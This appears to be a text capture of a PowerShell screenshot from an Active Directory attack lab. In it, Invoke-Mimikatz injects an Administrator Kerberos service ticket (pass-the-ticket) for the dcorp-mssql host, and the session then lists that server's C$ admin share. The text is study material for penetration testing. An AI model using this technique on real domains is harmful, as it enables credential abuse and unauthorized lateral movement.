 Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOC
AL_cifs~dcorp-mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-
mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi
* File: 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.L
OCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi': OK
PS C:\ad> ls \\dcorp-mssql.dollarcorp.moneycorp.local\c$
Directory: \\dcorp-mssql.dollarcorp.moneycorp.local\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/16/2016   6:18 AM                PerfLogs
d-r---        2/17/2019   5:19 AM                Program Files
d-----        2/17/2019   5:17 AM                Program Files (x86)
d-----        8/21/2020   4:24 AM                Transcripts
d-r---        2/17/2019   5:21 AM                Users
d-----        8/20/2020   4:02 AM                Windows
PS C:\ad> _